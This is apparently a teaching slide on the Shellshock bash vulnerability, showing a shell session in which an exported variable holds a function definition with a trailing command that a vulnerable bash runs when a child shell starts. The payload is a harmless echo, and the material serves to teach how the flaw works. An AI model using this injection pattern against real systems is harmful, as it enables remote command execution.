 $ foo=’() { echo "hello world"; }; echo "extra";’
$ echo $foo
() { echo "hello world"; }; echo "extra";
$ export foo
$ bash_shellshock ← Run bash (vulnerable version)
extra ← The extra command gets executed!
seed@ubuntu(child):$ echo $foo
seed@ubuntu(child):$ declare –f foo
foo ()
{
    echo "hello world"
}